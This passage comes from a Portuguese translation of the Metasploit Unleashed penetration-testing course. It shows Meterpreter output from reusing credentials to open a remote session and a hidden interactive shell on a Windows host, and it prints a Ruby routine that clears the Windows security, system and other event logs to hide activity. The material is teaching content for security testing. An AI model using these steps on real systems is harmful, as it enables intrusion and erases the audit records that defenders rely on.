 [*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting KoVCxCjx.exe...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.57.133:443 -> 192.168.57.131:1045)
meterpreter > execute -f cmd.exe -i -c -H
Process 3680 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:WINDOWSsystem32>
Isso é que é! Estamos com êxito se conectar a um computador separado com as mesmas
credenciais, sem ter que se preocupar rainbowtables ou quebrar a senha. Agradecimentos especiais
a Chris Gates para a documentação sobre este assunto.
Event Log Management
Às vezes é melhor não ter suas atividades registradas. Seja qual for o motivo, você pode encontrar
uma circunstância em que você precisa para limpar as janelas de logs de eventos. Olhando para a
fonte do script winenum, localizado em 'scripts / meterpreter, podemos ver a forma como esta
função funciona.
def clrevtlgs(session)
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_status("Clearing Event Logs, this will leave and event 517")
begin
evtlogs.each do |evl|
print_status("tClearing the #{evl} Event Log")
log = session.sys.eventlog.open(evl)
log.clear
end
print_status("Alll Event Logs have been cleared")
rescue ::Exception => e
print_status("Error clearing Event Log: #{e.class} #{e}")
end
end
Vamos olhar para um cenário onde precisamos limpar o log de evento, mas em vez de usar um
script premade para fazer o trabalho para nós, vamos usar o poder do intérprete Ruby em
Meterpreter para limpar os logs na mosca. Primeiro, vamos ver o nosso Windows "log de eventos
do sistema.
© Offensive Security 2009
Traduzido por Rafael Torres
 